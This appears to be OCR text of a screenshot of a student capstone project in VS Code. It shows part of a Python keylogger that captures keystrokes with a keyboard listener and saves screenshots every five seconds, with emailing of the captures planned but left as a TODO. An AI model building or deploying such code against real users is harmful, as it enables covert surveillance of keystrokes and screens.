 File Edit Selection View Go Run Terminal Help
logger.py - CS463-Capstone-
EXPLORER
OPEN EDITORS
logger.py test 3, M
02-05-2023.log test... U
CS463-CAPSTONE-PROJECT
test
logs
01-05-2023.log
02-05-2023.log U
screenshots
logger.py 3, M
ss.py
README.md
OUTLINE
TIMELINE
logger.py 3, M
02-05-2023.log U
test > logger.py > on_press
42
43 ss = pyautogui.screenshot()
44 ss.save(f'screenshots/{dt_string}.jpg')
45
46 # Start up the listener
47 listener = keyboard.Listener(
48 on_press=on_press,
49 on_release=on_release)
50 listener.start()
51
52 # Initialize timekeeping variables for screenshots
53 last_ss_time = datetime.utcnow()
54
55 # initialize some timeframes
56 screenshot_interval = 5
57 email_interval = 60 * 5
58
59 # Main loop to check timestamps for screenshots and email sending
60 while True:
61 curr_time = datetime.utcnow()
62 print(curr_time - last_ss_time)
63
64 # Check if it's time to screenshot
65 if (curr_time - last_ss_time) > timedelta(seconds=screenshot_interval):
66 screenshot()
67 last_ss_time = curr_time
68
69 # Check if its time to email
70 # TODO
PROBLEMS 3 OUTPUT TERMINAL GITLENS DEBUG CONSOLE
0:00:04.956391
0:00:04.956391
0:00:04.956391
0:00:04.956391
0:00:04.956391
0:00:04.957389
0:00:04.957389
0:00:04.957389
0:00:04.957389
0:00:04.957389
0:00:04.957389
0:00:04.957389
0:00:04.958388
0:00:04.958388
0:00:04.958388
0:00:04.958388
0:00:04.958388
0:00:04.958388
0:00:04.958388
0:00:04.958388
0:00:04.959390
0:00:04.959390
0:00:04.959390
0:00:04.959390
0:00:04.959390
main* 0 3 Git Graph
*Untitled - Notepad
File Edit Format View Help
this is a test of the keylogger
Ln 2, Col 1 100% Windows (CRLF) UTF-8
Search
8:52 AM